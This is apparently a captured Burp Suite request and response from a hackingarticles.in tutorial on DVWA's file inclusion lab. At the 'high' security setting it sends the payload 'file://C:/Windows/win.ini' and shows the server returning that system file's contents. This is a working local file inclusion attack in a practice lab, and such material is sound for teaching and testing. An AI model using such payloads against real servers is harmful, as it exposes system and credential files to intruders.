 Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=file://C:/Windows/win.ini
HTTP/1.1
Host: 192.168.29.227
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.29.227/dvwa/vulnerabilities/fi/?page=include.
php
Connection: close
Cookie: security=high; PHPSESSID=v1816gji96h08p8vadcf8k7nhb
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 18:34:45 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.29
X-Powered-By: PHP/7.2.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3345
Connection: close
Content-Type: text/html;charset=utf-8
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
www.hackingarticles.in
www.hackingarticles.in